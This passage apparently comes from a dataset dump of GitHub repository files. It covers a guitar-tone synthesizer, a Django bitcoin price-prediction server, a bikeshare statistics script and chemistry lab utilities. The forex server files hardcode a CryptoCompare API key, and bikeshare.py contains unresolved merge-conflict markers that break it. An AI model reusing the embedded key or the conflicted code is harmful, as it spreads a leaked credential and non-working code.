memset(data_ack,0,sizeof(uint32_t)*4);\n }\n\n }\n } \n }\n\n}\n"
}
] | 55 |
morgan-mcnabb/GenerateMusicalOvertones | https://github.com/morgan-mcnabb/GenerateMusicalOvertones | 3d6920f795d4725e369601a9422845bb4b5b1942 | febf22c58a57c2fd563cddc6b8abe555d3c49a72 | 44855e435e73048ea208de2b8660907b35c76eeb | refs/heads/master | 2022-11-15T00:46:33.259973 | 2020-07-01T00:53:25 | 2020-07-01T00:53:25 | 276,231,966 | 0 | 0 | null | 2020-06-30T23:39:09 | 2020-07-01T00:25:47 | 2020-07-01T00:53:26 | Python | [
{
"alpha_fraction": 0.5859533548355103,
"alphanum_fraction": 0.6128296256065369,
"avg_line_length": 27.374101638793945,
"blob_id": "48719d366110eb26cfd41815e847e32d6dcdec82",
"content_id": "66e903c4ce30396bbe6bbd17ac10aa7924eb2a72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3944,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 139,
"path": "/main.py",
"repo_name": "morgan-mcnabb/GenerateMusicalOvertones",
"src_encoding": "UTF-8",
"text": "# Simulation Steps\n# 1. Store the first value from the ring buffer in the samples buffer\n# 2. Calculate the average of the first two elements in the ring buffer\n# 3. Multiply this average value by an attenuation factor\n# 4. Append this value to the end of the ring buffer\n# 5. Remove the first element of the ring buffer\nimport sys, os\nimport time,random\nimport wave, argparse\nfrom NotePlayer import NotePlayer\nimport numpy as np\nimport pygame\nfrom collections import deque\nfrom matplotlib import pyplot as plt\n\n\n# bool for showing the plot of the algorithm in action\ngShowPlot = False\n\n\ndef WriteWAV(fileName, soundData):\n\n # open the file\n file = wave.open(fileName, 'wb')\n\n # channel 1 = MONO\n nChannels = 1\n\n # 2 = 2 bytes (16-bit)\n sampleWidth = 2\n\n frameRate = 44100\n nFrames = 44100\n\n file.setparams((nChannels, sampleWidth, frameRate, nFrames, 'NONE', 'noncompressed'))\n\n file.writeframes(soundData)\n file.close()\n\n\n# generate a note of a given frequency with Karplus-Strong algorithm\ndef GenerateNote(freq):\n nSamples = 44100\n sampleRate = 44100\n length = int(sampleRate / freq)\n\n # initialize the ring buffer with random values between -0.5 and 0.5\n ringBuffer = deque([random.random() - 0.5 for i in range(length)])\n\n if gShowPlot:\n axline, = plt.plot(ringBuffer)\n\n # initialize the samples buffer\n samplesBuffer = np.array([0]*nSamples, 'float32')\n\n for i in range(nSamples):\n # first element in the ring buffer is copied to the samples buffer\n samplesBuffer[i] = ringBuffer[0]\n\n # Apply the attenuation and calculate the average\n average = 0.995*0.5*(ringBuffer[0] + ringBuffer[1])\n ringBuffer.append(average)\n ringBuffer.popleft()\n if gShowPlot:\n if i % 1000 == 0:\n axline.set_ydata(ringBuffer)\n plt.draw()\n\n # convert the samples to 16-bit values\n samples = np.array(samplesBuffer*32767, 'int16')\n return samples.tobytes()\n\n\ndef main():\n\n global gShowPlot\n\n # notes of a pentatonic minor scale\n # piano C4-E(b)-F-G-B(b)\n pmNotes = {'C4': 262, 'Eb': 311, 'F': 349, 'G': 391, 'Bb': 466}\n\n parser = argparse.ArgumentParser(description=\"Generating sounds with Karplus Strong Algorithm\")\n\n # add arguments\n parser.add_argument('--display', action='store_true', required=False)\n parser.add_argument('--play', action='store_true', required=False)\n parser.add_argument('--piano', action='store_true', required=False)\n\n args = parser.parse_args()\n\n # show the algorithm working if flag is set\n if args.display:\n gShowPlot = True\n plt.ion()\n\n # create the note player\n notePlayer = NotePlayer()\n\n print('creating notes...')\n for name, freq in list(pmNotes.items()):\n fileName = name + '.wav'\n if not os.path.exists(fileName) or args.display:\n soundData = GenerateNote(freq)\n print('creating ' + fileName + '...')\n WriteWAV(fileName, soundData)\n else:\n print(\"fileName already created. Skipping... \")\n\n # add note to player\n notePlayer.add(name + '.wav')\n\n # play note if display flag is set\n if args.display:\n notePlayer.play(name + '.wav')\n time.sleep(0.5)\n\n # play a random note\n if args.play:\n while True:\n try:\n notePlayer.playRandom()\n # rest - 1 to 8 beats\n rest = np.random.choice([1, 2, 4, 8], 1, p=[0.15, 0.7, 0.1, 0.05])\n\n time.sleep(0.25*rest[0])\n except KeyboardInterrupt:\n exit()\n\n if args.piano:\n while True:\n for event in pygame.event.get():\n if event.type == pygame.KEYUP:\n print(\"key pressed\")\n notePlayer.playRandom()\n time.sleep(0.5)\n\n\nif __name__ == '__main__':\n main()\n"
}
] | 1 |
nikolaytoplev/forex-django-server | https://github.com/nikolaytoplev/forex-django-server | d17f83aa37f25ece1c041e49f15b803b7d86d4fa | 0489fce0ce6e0ed7674bacc99b0bb35e9b1e21aa | b9cfdc31cf0b841760d9dba1d470b2c8ec1b44a1 | refs/heads/main | 2023-05-29T12:26:10.568094 | 2021-06-13T14:08:13 | 2021-06-13T14:08:13 | 373,826,971 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6373737454414368,
"alphanum_fraction": 0.6464646458625793,
"avg_line_length": 27.285715103149414,
"blob_id": "411e86bb95deddc6d7359c49b7356710392776af",
"content_id": "61b98d0db5ad1e36cb0e61d20918c12f3c69fd70",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 990,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 35,
"path": "/manage.py",
"repo_name": "nikolaytoplev/forex-django-server",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\"\"\"Django's command-line utility for administrative tasks.\"\"\"\nimport os\nimport sys\nfrom views import models\nfrom multiprocessing import Process\nfrom time import time, sleep\n\n\ndef main():\n \"\"\"Run administrative tasks.\"\"\"\n os.environ.setdefault('DJANGO_SETTINGS_MODULE', 'forexserver.settings')\n try:\n from django.core.management import execute_from_command_line\n except ImportError as exc:\n raise ImportError(\n \"Couldn't import Django. Are you sure it's installed and \"\n \"available on your PYTHONPATH environment variable? Did you \"\n \"forget to activate a virtual environment?\"\n ) from exc\n\n execute_from_command_line(sys.argv)\n\ndef updateModel():\n while True:\n print(\"=== Update Model Every 10 Min ===\")\n # models.run()\n break\n sleep(600)\n\nif __name__ == '__main__':\n p1 = Process(target = main)\n p1.start()\n p2 = Process(target = updateModel)\n p2.start()\n"
},
{
"alpha_fraction": 0.75527423620224,
"alphanum_fraction": 0.75527423620224,
"avg_line_length": 23.894737243652344,
"blob_id": "3ba6676158a7c3489d247040d8357eb549f61211",
"content_id": "8fe0d1963982f1b4e14b24785b06df4eba76b7c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 474,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 19,
"path": "/views/views.py",
"repo_name": "nikolaytoplev/forex-django-server",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom rest_framework.response import Response\nfrom rest_framework.decorators import api_view\nfrom rest_framework import status\n\nfrom django.http import JsonResponse\nfrom .predict import *\n\n# Create your views here.\n@api_view(['GET'])\ndef predict(request):\n prediction = getPrediction()\n\n response = JsonResponse({\n \"prediction\": json.dumps(prediction.tolist())\n })\n response['Access-Control-Allow-Origin'] = '*'\n\n return response\n\n"
},
{
"alpha_fraction": 0.6394422054290771,
"alphanum_fraction": 0.6521912217140198,
"avg_line_length": 29.987653732299805,
"blob_id": "01fd52cc6c835a905932e71a21b2c50c6df619eb",
"content_id": "f15cb576f68ee8bf3d7efe1a8d63758080bb7015",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2510,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 81,
"path": "/views/models.py",
"repo_name": "nikolaytoplev/forex-django-server",
"src_encoding": "UTF-8",
"text": "\"\"\"\nimport library\n\"\"\"\nimport numpy\nfrom keras.models import Sequential\nfrom keras.layers import Dense\nfrom keras.layers import LSTM\nfrom sklearn.preprocessing import MinMaxScaler\nfrom sklearn.metrics import mean_squared_error\nimport requests\nimport json\n\ndef updateModel(period):\n\n url = \"https://min-api.cryptocompare.com/data/v2/histo\" + period + \"?fsym=BTC&tsym=GBP\"\n params = {\n 'limit': \"2000\"\n }\n\n headers = {\n 'Content-Type': \"application/x-www-form-urlencoded\",\n 'cache-control': \"no-cache\",\n 'api_key': \"499372a892c79cd63eeb10ff08957a0fb9983c0c8d7170f9f6fb3154c04f1f37\"\n }\n response = requests.request(\"GET\", url, params=params, headers=headers)\n\n apiData = json.loads(response.text)\n dataset = []\n\n for item in apiData[\"Data\"][\"Data\"]:\n dataset.append(item[\"open\"])\n\n dataset = numpy.array(dataset)\n dataset = dataset.reshape(-1, 1) #returns a numpy array\n\n scaler = MinMaxScaler(feature_range=(0, 1))\n dataset = scaler.fit_transform(dataset)\n\n # fix random seed for reproducibility\n numpy.random.seed(3)\n\n # convert an array of values into a dataset matrix\n def create_dataset(dataset, look_back=1):\n dataX, dataY = [], []\n for i in range(len(dataset)-look_back-1):\n a = dataset[i:(i+look_back), 0]\n dataX.append(a)\n dataY.append(dataset[i + look_back, 0])\n return numpy.array(dataX), numpy.array(dataY)\n\n # reshape into X=t and Y=t+1\n look_back = 10\n trainX, trainY = create_dataset(dataset, look_back)\n\n # reshape input to be [samples, time steps, features]\n trainX = numpy.reshape(trainX, (trainX.shape[0], 1, trainX.shape[1]))\n\n \"\"\" The network has a visible layer with 1 input, a hidden layer with\n 4 LSTM blocks or neurons and an output layer that makes a single value\n prediction. The default sigmoid activation function is used for the\n LSTM blocks. The network is trained for 100 epochs and a batch size of\n 1 is used.\"\"\"\n\n # create and fit the LSTM network\n model = Sequential()\n model.add(LSTM(4, input_dim=look_back))\n model.add(Dense(1))\n model.compile(loss='mean_squared_error', optimizer='adam')\n model.fit(trainX, trainY, epochs=20, batch_size=1, verbose=2)\n\n model.save_weights('models/' + period + '_model_weights')\n\ndef run():\n updateModel(\"minute\")\n print(\"=== Updating Minute Model Done ===\\n\")\n\n updateModel(\"hour\")\n print(\"=== Updating Hour Model Done ===\\n\")\n\n updateModel(\"day\")\n print(\"=== Updating Day Model Done ===\\n\")\n"
},
{
"alpha_fraction": 0.6457619071006775,
"alphanum_fraction": 0.6550710201263428,
"avg_line_length": 27.34722137451172,
"blob_id": "8f791a55cff4182e3e063604a294fb335721ba2d",
"content_id": "029d8751a8608745d886cfd72f63327ab68afff9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2041,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 72,
"path": "/views/predict.py",
"repo_name": "nikolaytoplev/forex-django-server",
"src_encoding": "UTF-8",
"text": "\"\"\"\nimport library\n\"\"\"\nimport numpy\nfrom keras.models import Sequential\nfrom keras.layers import Dense\nfrom keras.layers import LSTM\nfrom sklearn.preprocessing import MinMaxScaler\nfrom sklearn.metrics import mean_squared_error\nimport requests\nimport json\n\ndef getPrediction():\n\n url = \"https://min-api.cryptocompare.com/data/v2/histominute?fsym=BTC&tsym=GBP\"\n params = {\n 'limit': \"10\"\n }\n\n headers = {\n 'Content-Type': \"application/x-www-form-urlencoded\",\n 'cache-control': \"no-cache\",\n 'api_key': \"499372a892c79cd63eeb10ff08957a0fb9983c0c8d7170f9f6fb3154c04f1f37\"\n }\n response = requests.request(\"GET\", url, params=params, headers=headers)\n\n apiData = json.loads(response.text)\n dataset = []\n\n for item in apiData[\"Data\"][\"Data\"]:\n dataset.append(item[\"open\"])\n\n dataset = numpy.array(dataset)\n dataset = dataset.reshape(-1, 1) #returns a numpy array\n\n scaler = MinMaxScaler(feature_range=(0, 1))\n dataset = scaler.fit_transform(dataset)\n\n # fix random seed for reproducibility\n numpy.random.seed(3)\n\n # convert an array of values into a dataset matrix\n def create_dataset(dataset, look_back=1):\n dataX, dataY = [], []\n for i in range(len(dataset)-look_back):\n a = dataset[i:(i+look_back), 0]\n dataX.append(a)\n dataY.append(dataset[i + look_back, 0])\n return numpy.array(dataX), numpy.array(dataY)\n\n # reshape into X=t and Y=t+1\n look_back = 10\n testX, testY = create_dataset(dataset, look_back)\n print(testX)\n\n # reshape input to be [samples, time steps, features]\n testX = numpy.reshape(testX, (testX.shape[0], 1, testX.shape[1]))\n\n model = Sequential()\n model.add(LSTM(4, input_dim=look_back))\n model.add(Dense(1))\n model.compile(loss='mean_squared_error', optimizer='adam')\n\n model.load_weights('models/minute_model_weights')\n\n print(testX)\n # make predictions\n testPredict = model.predict(testX)\n # invert predictions\n testPredict = scaler.inverse_transform(testPredict)\n\n return testPredict.flatten()\n"
}
] | 4 |
Sanpab10/pdsnd_github | https://github.com/Sanpab10/pdsnd_github | 8d1bd2fa289ae51afda651dbe211b7824e38dd28 | d1ebd19927a0ac57b02a50b66f54a592dab917c3 | 03ba149a3f69a85f7a777fa55191200f7ea23066 | refs/heads/master | 2021-01-01T00:18:06.766161 | 2020-02-08T11:47:58 | 2020-02-08T11:47:58 | 239,094,581 | 0 | 0 | null | 2020-02-08T08:38:01 | 2020-01-19T00:23:43 | 2020-02-06T20:56:20 | null | [
{
"alpha_fraction": 0.7888888716697693,
"alphanum_fraction": 0.8027777671813965,
"avg_line_length": 21.5,
"blob_id": "3c027aa4da59047a2f331594f7c42cf491651d98",
"content_id": "69f395cd44ce2004082cc9a72106ebbd0af9f706",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 360,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 16,
"path": "/README.md",
"repo_name": "Sanpab10/pdsnd_github",
"src_encoding": "UTF-8",
"text": "Project and README file created on 8 February 2020\n\n\nProject title: Bikeshare_data\n\n\nThis project allows the user to get data about bikeshare usage in Chicago, Washington, and New York City\n\n\nFiles used are:\nbikeshare.py\nchicago.csv\nwashington.csv\nnew_york_city.csv\n\nGeneral credit to Udacity, github, and stackoverflow for instruction, guidance and examples.\n"
},
{
"alpha_fraction": 0.612147867679596,
"alphanum_fraction": 0.6180910468101501,
"avg_line_length": 30.747169494628906,
"blob_id": "14a74576ddd3da1c6074c5a518eb67038ecbd9a6",
"content_id": "1114fce4805cc8790db9ee081ecaed40062e7782",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8413,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 265,
"path": "/bikeshare.py",
"repo_name": "Sanpab10/pdsnd_github",
"src_encoding": "UTF-8",
"text": "import time\nimport pandas as pd\nimport numpy as np\n\nCITY_DATA = { 'Chicago': 'chicago.csv',\n 'New York City': 'new_york_city.csv',\n 'Washington': 'washington.csv' }\n\n\ndef get_filters():\n \"\"\"\n User must specify a city, month, and day to analyze.\n Returns:\n (str) city - Filter by city\n (str) month - Filter by month or all months\n (str) day - Filter by day of the week or all days of the week\n \"\"\"\n\n print('\\nHello! Let\\'s explore some US bikeshare data!')\n # TO DO: get user input for city (chicago, new york city, washington). HINT: Use a while loop to handle invalid inputs\n\n\n while True:\n city = input(\"\\nPlease input the name of the city you would like to view bikeshare data for? New York City, Chicago or Washington.\\n\")\n if city not in ('New York City', 'Chicago', 'Washington'):\n print(\"Sorry, that's not one of the choices. Please try again.\")\n continue\n else:\n break\n\n # TO DO: get user input for month (all, january, february, ... , june)\n\n while True:\n month = input(\"\\nPlease input the month you would like to view bikeshare data for? January, February, March, April, May, June... or all.\\n\")\n if month not in ('January', 'February', 'March', 'April', 'May', 'June', 'all'):\n print(\"Sorry, that's not one of the choices. Please try again.\")\n continue\n else:\n break\n\n # TO DO: get user input for day of week (all, monday, tuesday, ... sunday)\n\n while True:\n day = input(\"\\nPlease input the day of the week you would like to view bikeshare data for: Sunday, Monday, Tuesday, Wednesday, Thursday, Friday, Saturday or all.\\n\")\n if day not in ('Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday', 'all'):\n print(\"Sorry, that's not one of the choices. Please try again.\")\n continue\n else:\n break\n\n print('-'*40)\n return city, month, day\n\n\ndef load_data(city, month, day):\n\n \"\"\"\n Loads data and filters as specified by the user\n Arguments:\n (str) city - specified city\n (str) month - specified month or all months\n (str) day - specified day of week or all days of the week\n Returns:\n df - Pandas DataFrame containing data filtered by city, month, and day\n \"\"\"\n # load data file into a dataframe\n df = pd.read_csv(CITY_DATA[city])\n\n # convert the Start Time column to datetime\n df['Start Time'] = pd.to_datetime(df['Start Time'])\n\n # extract month and day of week from Start Time to create new columns\n\n df['month'] = df['Start Time'].dt.month\n df['day_of_week'] = df['Start Time'].dt.weekday_name\n\n # filter by month if applicable\n if month != 'all':\n \t \t# use the index of the months list to get the corresponding int\n months = ['January', 'February', 'March', 'April', 'May', 'June']\n month = months.index(month) + 1\n\n \t# filter by month to create the new dataframe\n df = df[df['month'] == month]\n\n # filter by day of week if applicable\n if day != 'all':\n # filter by day of week to create the new dataframe\n df = df[df['day_of_week'] == day.title()]\n\n return df\n\ndef time_stats(df):\n \"\"\"Shows the most popular times of travel.\"\"\"\n\n start_time = time.time()\n\n # TO DO: display the most common month\n\n popular_month = df['month'].mode()[0]\n print('In this city, the most popular month for bikeshare use is:', popular_month)\n\n\n # TO DO: display the most common day of week\n\n popular_day = df['day_of_week'].mode()[0]\n print('In this city, the most popular day for bikeshare use is:', popular_day)\n\n\n\n # TO DO: display the most common start hour\n\n df['hour'] = df['Start Time'].dt.hour\n popular_hour = df['hour'].mode()[0]\n print('In this city, the most popular time of day for bikeshare is:', popular_hour)\n\n\n print(\"\\nThis took %s seconds.\" % (time.time() - start_time))\n print('-'*40)\n\n\ndef station_stats(df):\n \"\"\"Shows the most popular stations and trips.\"\"\"\n\n start_time = time.time()\n\n # TO DO: display most commonly used start station\n\n Start_Station = df['Start Station'].value_counts().idxmax()\n print('In this city, the most popular bikeshare start station is:', Start_Station)\n\n\n # TO DO: display most commonly used end station\n\n End_Station = df['End Station'].value_counts().idxmax()\n print('\\nThe most popular end station is:', End_Station)\n\n\n # TO DO: display most frequent combination of start station and end station trip\n\n Combination_Station = df.groupby(['Start Station', 'End Station']).count()\n print('\\nThe most popular bikeshare trip with the same start station and end station trip is:', Start_Station, \" & \", End_Station)\n\n\n print(\"\\nThis took %s seconds.\" % (time.time() - start_time))\n print('-'*40)\n\n\ndef trip_duration_stats(df):\n \"\"\"Shows on the total and average trip duration.\"\"\"\n\n start_time = time.time()\n\n # TO DO: display total travel time\n\n Total_Travel_Time = sum(df['Trip Duration'])\n print('In this city, the total days bikeshare was used is:', Total_Travel_Time/86400, \" Days\")\n\n\n # TO DO: display mean travel time\n\n Mean_Travel_Time = df['Trip Duration'].mean()\n print('The average trip duration was:', Mean_Travel_Time/60, \" Minutes\")\n\n\n print(\"\\nThis took %s seconds.\" % (time.time() - start_time))\n print('-'*40)\n\n\ndef user_stats(df):\n \"\"\"Displays statistics on bikeshare users.\"\"\"\n\n start_time = time.time()\n\n # TO DO: Display counts of user types\n\n user_types = df['User Type'].value_counts()\n #print(user_types)\n print('User Types:\\n',user_types)\n\n # TO DO: Display counts of gender\n\n try:\n gender_types = df['Gender'].value_counts()\n print('\\nGender Types:\\n',gender_types)\n except KeyError:\n print(\"\\nGender Types:\\nNo data available for this month.\")\n\n # TO DO: Display earliest, most recent, and most common year of birth\n\n try:\n Earliest_Year = df['Birth Year'].min()\n print('\\nEarliest Year:',Earliest_Year)\n except KeyError:\n print(\"\\nEarliest Year:\\nNo data available for this month.\")\n\n try:\n Most_Recent_Year = df['Birth Year'].max()\n print('\\nMost Recent Year:',Most_Recent_Year)\n except KeyError:\n print(\"\\nMost Recent Year:\\nNo data available for this month.\")\n\n try:\n Most_Common_Year = df['Birth Year'].value_counts().idxmax()\n print('\\nMost Common Year:',Most_Common_Year)\n except KeyError:\n print(\"\\nMost Common Year:\\nNo data available for this month.\")\n\n print(\"\\nThis took %s seconds.\" % (time.time() - start_time))\n print('-'*40)\n\ndef raw_data(df):\n \"\"\"\n<<<<<<< HEAD\n When user inputs y, displays 5 rows from the filtered dataset, then asks if user would like to see 5 more rows of data.\n||||||| 72b86f5\n When user inputs y, displays 5 rows from the filtered dataset, then asks if user would like to see 5 more.\n=======\n When user inputs y, displays 10 rows from the filtered dataset, then asks if user would like to see 10 more.\n>>>>>>> refactoring\n Continues asking until user inputs n.\n \"\"\"\n show_rows = 10\n rows_start = 0\n rows_end = show_rows - 1 # use index values for rows\n\n print('\\nWould you like view raw data from the current dataset?')\n while True:\n raw_data = input(' (y or n): ')\n if raw_data.lower() == 'y':\n\n print('\\n Displaying rows {} to {}:'.format(rows_start + 1, rows_end + 1))\n\n print('\\n', df.iloc[rows_start : rows_end + 1])\n rows_start += show_rows\n rows_end += show_rows\n\n<<<<<<< HEAD\n print('\\nWould you like to view the next 5 rows?'.format(show_rows))\n||||||| 72b86f5\n print('\\nWould you like to see the next 5 rows?'.format(show_rows))\n=======\n print('\\nWould you like to see the next 10 rows?'.format(show_rows))\n>>>>>>> refactoring\n continue\n else:\n break\n\ndef main():\n while True:\n city, month, day = get_filters()\n df = load_data(city, month, day)\n\n time_stats(df)\n station_stats(df)\n trip_duration_stats(df)\n user_stats(df)\n raw_data(df)\n\n restart = input('\\nWould you like to view data for another city? Enter y or n.\\n')\n if restart.lower() != 'y':\n break\n\nif __name__ == \"__main__\":\n\tmain()\n"
}
] | 2 |
lamalex/chem-lab-support | https://github.com/lamalex/chem-lab-support | ac7fba8374385292ac6c9c4ffef935cdd5875760 | 5fa9987544f8a6caab95fc1db9eed802b13b6c31 | ffc1b1865cd61690a97f45c35903318568833841 | refs/heads/main | 2023-03-14T18:33:55.581894 | 2021-03-05T03:35:14 | 2021-03-05T03:35:14 | 342,774,286 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5763440728187561,
"alphanum_fraction": 0.5924730896949768,
"avg_line_length": 24.83333396911621,
"blob_id": "523a48f5e0d996893ecf40668a27fc25bbbe1e1a",
"content_id": "1b7f2c5c56826e1a16188e1066bbc55983dc7995",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 930,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 36,
"path": "/electronpilates/server/setup.py",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "import re\nfrom pathlib import Path\n\nfrom setuptools import find_packages, setup\n\nVERSION_REGEX = re.compile(r\"^__version__\\W*=\\W*'([\\d.abrc]+)'\")\n\ndef read_version():\n init_py = Path(__file__).parent.joinpath('app', '__init__.py')\n with open(init_py) as f:\n for line in f:\n match = VERSION_REGEX.match(line)\n if match is not None:\n return match.group(1)\n else:\n msg = f\"Cannot find version in ${init_py}\"\n raise RuntimeError(msg)\n\ninstall_requires =[\n 'aiohttp==3.5.4',\n 'gunicorn==19.9.0',\n 'matplotlib==3.1',\n 'seaborn==0.9',\n 'pandas==0.25'\n]\n\nsetup(\n name=\"Excited for Pilates\",\n version=read_version(),\n description=\"Fancy plotter for electron excitation states\",\n platforms=['POSIX'],\n packages=find_packages(),\n include_package_data=True,\n install_requires=install_requires,\n zip_safe=False\n)\n"
},
{
"alpha_fraction": 0.536121666431427,
"alphanum_fraction": 0.5373890995979309,
"avg_line_length": 21.542856216430664,
"blob_id": "04a9dbfe9dc9fba5b9ddfe1548b72505d81f322e",
"content_id": "5d81a20ae3f9a8a6d58cec1c7a052bbb73f09a8c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 789,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 35,
"path": "/electronpilates/client/src/DataUploader/FileUploaderLabel.js",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "import React from 'react';\nimport { Label } from 'semantic-ui-react';\n\nconst FileUploaderLabel = ({ labelText, resetCallback }) => {\n const onResetClick = e => {\n e.stopPropagation();\n e.preventDefault();\n if (resetCallback) {\n resetCallback();\n }\n };\n const renderContent = () => {\n if (resetCallback) {\n return (\n <span>\n {labelText}\n <i\n onClick={onResetClick}\n style={{ margin: '5px' }}\n className=\"tiny icon undo\"\n ></i>\n </span>\n );\n } else {\n return <span>{labelText}</span>;\n }\n };\n return (\n <Label basic size=\"huge\" color=\"red\" pointing=\"below\">\n <label htmlFor=\"file\">{renderContent()}</label>\n </Label>\n );\n};\n\nexport default FileUploaderLabel;\n"
},
{
"alpha_fraction": 0.747863233089447,
"alphanum_fraction": 0.7649572491645813,
"avg_line_length": 22.399999618530273,
"blob_id": "5950d52f82bc305ac9c1821f5895016b00752153",
"content_id": "0f78249747b8d2a563791564e9fdfd3c7ad34c31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 234,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 10,
"path": "/electronpilates/resources/Dockerfile",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "# Pull nginx base image\nFROM nginx:latest\n# Expost port 80\nEXPOSE 80\n# Copy custom configuration file from the current directory\nCOPY nginx.conf /etc/nginx/nginx.conf\nRUN mkdir -p /var/www/plots\n\n# Start up nginx server\nCMD [\"nginx\"]\n"
},
{
"alpha_fraction": 0.6875,
"alphanum_fraction": 0.7115384340286255,
"avg_line_length": 13.857142448425293,
"blob_id": "918e603285e24e1bed606cf4ae39d5f8100c9f1f",
"content_id": "18fdccca5c603d5706a077076262eb852d0de3c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 208,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 14,
"path": "/chem-data/2dcorr/corr2d.slurm",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "#!/bin/bash -l\n\n#SBATCH --job-name=corr2d\n#SBATCH --output=corr2d.slurm.out\n\n#SBATCH --ntasks=1\n#SBATCH --cpus-per-task=8\n\n#SBATCH --mail-type=ALL\n\nenable_lmod\nmodule load rstudio\n\nRscript simple_2dcorr.r $@\n"
},
{
"alpha_fraction": 0.5838384032249451,
"alphanum_fraction": 0.6833333373069763,
"avg_line_length": 31.37704849243164,
"blob_id": "3438c66a3f09a85f91763ce64a8ceeff2084dbb4",
"content_id": "00b29208594df8bd81af41e189ea76cdf2beb573",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1980,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 61,
"path": "/kmd/processkmd.py",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Fri Apr 10 20:44:51 2020\n\n@author: alexlauni\n\"\"\"\n\nimport numpy as np\nimport pandas as pd\n\ndef get_kmd_cols(df):\n return [col for col in df.columns if col.startswith('KMD')]\n\ndef calc_relative_intensity(df):\n total_intensity = df['PeakHeight'].sum()\n return (df['PeakHeight'] / total_intensity) * 100\n\ndef count_kmd(df):\n kmd_df = df[get_kmd_cols(df)]\n return kmd_df.apply(pd.Series.value_counts)\n\ndef new_dissapeared_and_retained(df1, df2):\n common_nmasses = np.intersect1d(df1['Neutral Mass'], df2['Neutral Mass'])\n retained_12 = df_12h['Neutral Mass'].apply(lambda nmass: nmass in common_nmasses)\n retained_24 = df_24h['Neutral Mass'].apply(lambda nmass: nmass in common_nmasses)\n\n df_dissapeared = df_12h[~retained_12]\n df_new = df_24h[~retained_24]\n df_retained = df_12h[retained_12]\n return (df_dissapeared, df_new, df_retained)\n \nnominal_masses = {\n 'CH2': 12+2*1.007825032,\n 'COO': 12+2*15.994914622,\n 'H2O': 15.994914622+2*1.007825032,\n 'H2': 2*1.007825032,\n 'O': 15.994914622,\n 'C2H4O': 2*12+4*1.007825032+15.994914622,\n 'OCH2': 12+2*1.007825032+15.994914622\n}\n\ndf_12h = pd.read_csv('data/12h_cleaned.csv')\ndf_24h = pd.read_csv('data/24h_cleaned.csv')\n\n# Add relative intensity\ndf_12h['RelativeIntensity'] = calc_relative_intensity(df_12h)\ndf_24h['RelativeIntensity'] = calc_relative_intensity(df_24h)\n\n# count how many times each kmd value occurs for each group\nkmd_count_12h = count_kmd(df_12h)\nkmd_count_24h = count_kmd(df_24h)\n \ndf_dissapeared, df_new, df_retained = new_dissapeared_and_retained(df_12h, df_24h)\n\nretained_with_common_kmd = {}\nfor group in get_kmd_cols(df_retained):\n common_kmd = np.intersect1d(df_retained[group], df_dissapeared[group])\n kmds = df_retained[group]\n fms_w_com_kmd = df_retained[kmds.apply(lambda kmd: kmd in common_kmd)]\n retained_with_common_kmd[group] = fms_w_com_kmd[group].value_counts()\n \n"
},
{
"alpha_fraction": 0.5263158082962036,
"alphanum_fraction": 0.7017543911933899,
"avg_line_length": 13.25,
"blob_id": "24c5fae6702eb77faab1ec037b9d37ceb2070547",
"content_id": "f9f0a80424079cbb3fc2b3351080c9d296cb24aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 57,
"license_type": "no_license",
"max_line_length": 15,
"num_lines": 4,
"path": "/electronpilates/server/requirements.txt",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "aiohttp==3.5.4\nmatplotlib==3.1\nseaborn==0.9\npandas==0.25\n"
},
{
"alpha_fraction": 0.5635855793952942,
"alphanum_fraction": 0.5694789290428162,
"avg_line_length": 23.42424201965332,
"blob_id": "8aaea5f3ed65044a267fe64698bc5dc488db7e58",
"content_id": "8062095459abfb050055710f8de7c861eaac8c6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 3224,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 132,
"path": "/electronpilates/client/src/DataUploader/DataUploader.js",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
